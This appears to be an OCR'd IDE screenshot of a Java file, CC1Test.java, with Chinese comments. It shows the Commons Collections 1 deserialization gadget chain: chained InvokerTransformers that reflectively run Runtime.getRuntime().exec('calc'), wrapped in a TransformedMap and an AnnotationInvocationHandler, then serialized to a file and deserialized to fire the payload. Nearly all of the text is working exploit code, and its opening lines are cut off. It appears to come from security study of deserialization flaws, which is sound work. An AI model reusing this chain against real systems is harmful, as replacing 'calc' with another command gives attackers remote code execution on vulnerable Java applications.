 CC1Test.java AnnotationInvocationHandler.class Target.java Retention.java Documented.java InvokerTransformer.java
39 new Class[] {String.class, Class[].class },
40 new Object[] {"getRuntime", new Class[0] }),
41 //反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
42 new InvokerTransformer( methodName: "invoke",
43 new Class[] {Object.class, Object[].class },
44 new Object[] {null, new Object[0] }),
45 //反射调用exec方法
46 new InvokerTransformer( methodName: "exec",
47 new Class[] {String.class },
48 new Object[] {"calc"})
49 };
50 //把transformers的4个Transformer执行
51 Transformer transformerChain = new ChainedTransformer(transformers);
52
53 Map map = new HashMap();
54 map.put("value", "Roderick");
55 Map tmap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
56 //反射获取AnnotationInvocationHandler的对象传入tmap
57 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
58 Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
59 declaredConstructor.setAccessible(true);
60 Object o = declaredConstructor.newInstance(Retention.class, tmap);
61
62
63 //序列化写文件
64 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "outCC1.bin"));
65 oos.writeObject(o);
66 //反序列化触发payload
67 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "outCC1.bin"));
68 ois.readObject();
69